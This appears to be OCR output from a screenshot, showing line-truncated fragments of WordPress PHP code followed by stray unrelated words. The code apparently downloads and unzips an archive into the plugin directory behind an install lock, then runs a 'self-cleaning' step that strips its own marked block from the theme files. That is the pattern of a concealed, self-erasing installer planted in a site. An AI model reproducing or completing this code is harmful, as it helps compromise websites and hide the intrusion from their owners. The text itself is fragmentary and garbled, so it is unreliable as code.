
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
ριτικές login usa